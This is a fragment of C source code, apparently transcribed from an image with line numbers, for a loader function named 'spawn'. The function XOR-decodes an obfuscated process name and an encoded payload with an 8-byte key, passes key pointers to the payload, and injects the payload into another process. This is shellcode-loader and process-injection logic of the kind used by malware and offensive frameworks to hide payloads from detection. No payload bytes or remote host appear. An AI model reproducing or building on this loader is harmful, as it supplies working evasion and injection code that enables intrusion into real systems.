 34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36    char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37    int x;
38
39    /* decode the process name with the key (valid name, \0, junk to fill 64) */
40    for (int x = 0; x < sizeof(process); x++) {
41       *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42    }
43
44    /* decode the payload with the key */
45    for (x = 0; x < length; x++) {
46       *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8];  // 8 byte XoR
47    }
48
49    /* propagate our key function pointers to our payload */
50    set_key_pointers(buffer);
51
52    inject(buffer, length, process);
53 }
54 #else